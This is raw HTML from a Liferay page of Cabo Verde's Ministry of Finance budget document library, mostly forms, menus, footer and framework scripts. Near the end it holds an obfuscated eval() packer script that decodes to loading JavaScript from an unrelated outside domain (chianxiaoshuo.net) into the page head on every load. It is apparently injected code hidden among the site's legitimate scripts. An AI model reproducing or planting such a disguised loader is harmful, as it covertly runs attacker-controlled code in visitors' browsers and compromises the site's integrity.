name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483114"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769030566875"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
